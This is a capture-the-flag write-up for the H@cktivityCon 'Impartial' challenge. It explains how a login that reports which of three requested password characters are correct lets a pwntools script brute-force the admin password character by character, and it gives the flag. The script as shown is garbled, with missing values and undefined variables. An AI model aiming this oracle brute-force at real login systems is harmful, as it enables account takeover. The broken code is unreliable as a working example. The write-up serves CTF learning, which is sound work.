# Impartial - H@cktivityCon CTF

Category: Scripting
Solves (at time of writing): 137
Description: Check out the terminal-interface for this new company! Can you uncover any secrets?

## Impartial

We're given a server to netcat into.

Netcatting into it gives us a small terminal-ui with an option to log in.

If we try to log in as `admin` it asks us for 3 random letters of our password (for "security reasons")

And after we put them in, it tells us which ones were right and which ones were wrong ("security"!)So now we need a script that brute forces every character on every position to get the password.

I've written this "small" python script for it.

```
from pwn import *

passw = [None] * 48
index = [None] * 48

r = remote("three.jh2i.com", 50026)

# 65 - 126 | 65-90 + 95 + 97-122 + 123 + 125
charset = 
charset += [i for i in range(97, 123)]
charset += [i for i in range(65, 91)]

while True:
try:
r.sendline("2")
r.recvuntil("characters")

numone = int(nums.strip(b","))
numtwo = int(nums.strip(b","))
numthree = int(nums)

if passw[numone-1] != None:
guessone = passw[numone-1]
elif index[numone-1] == None:
index[numone-1] = 0
guessone = chr(charset)
else:
index[numone-1] += 1
guessone = chr(charset[index[numone-1]])

if passw[numtwo-1] != None:
guesstwo = passw[numtwo-1]
elif index[numtwo-1] == None:
index[numtwo-1] = 0
guesstwo = chr(charset)
else:
index[numtwo-1] += 1
guesstwo = chr(charset[index[numtwo-1]])

if passw[numthree-1] != None:
guessthree = passw[numthree-1]
elif index[numthree-1] == None:
index[numthree-1] = 0
guessthree = chr(charset)
else:
index[numthree-1] += 1
guessthree = chr(charset[index[numthree-1]])

r.sendline(f"{guessone} {guesstwo} {guessthree}")
solution = r.recvuntil("1.").split(b" ")
solone = b"CORRECT" in solution
soltwo = b"CORRECT" in solution
solthree = b"CORRECT" in solution

if solone:
passw[numone-1] = guessone
if soltwo:
passw[numtwo-1] = guesstwo
if solthree:
passw[numthree-1] = guessthree

print(index)
print(passw)

except Exception:
r = remote("three.jh2i.com", 50026)

r.interactive()
```

A few notes to this script:
- The try: except was crucial for this ctf since it had infrastructure problems due to abuse of their services
- The [numone-1] isnt needed, but prettier since as we know computers start counting from 0, and that terminal ui counted from 1

So basically this script uses pwntools/pwnlib to connect to the server, go to the login page, try to log in as user admin
and then just bruteforce.

The characters it uses for the bruteforce are a-z,A-Z,_,{,}

In hindsight I probably should've included numbers too, but luckily it worked without them.

If we let this script run for a while we get the flag: `flag{partial_password_puzzle_pieces}`

~sw1tchbl4d3, 03/08/2020 (dd/mm/yyyy)